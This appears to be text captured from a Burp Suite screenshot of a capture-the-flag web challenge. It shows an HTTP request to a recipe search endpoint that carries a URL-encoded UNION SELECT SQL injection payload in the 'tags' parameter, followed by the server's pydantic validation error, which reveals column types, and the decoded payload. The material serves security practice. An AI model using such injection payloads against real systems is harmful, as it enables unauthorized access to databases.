 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
tags%3d')%20union%20select%20'1'%2c'2'%2c'3'%2c'4'%2c'5'%2c'6'%2c'7'%2c'8'%3b-- HTTP/2
2 Host: cooking.chal.cyberjousting.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
ValidationError
pydantic_core._pydantic_core.ValidationError: 2 validation
errors for Recipe
date_created
Datetimes provided to dates should have zero time - e.g. be
exact dates [type=date_from_datetime_inexact,
input_value='3', input_type=str]
For further information visit
https://errors.pydantic.dev/2.11/v/date_from_datetime_inexact
tags
Input should be a valid list [type=list_type,
input_value=7, input_type=int]
For further information visit
https://errors.pydantic.dev/2.11/v/list_type
Inspector
Back
Query parameter
Name
tags
Value
tags%3d')%20union%20select%20'1'%2c'2'%2c'3'%2c'4
'%2c'5'%2c'6'%2c'7'%2c'8'%3b--
Decoded from: URL encoding
tags=') union select '1','2','3','4','5','6','7',
'8';--
Cancel Apply changes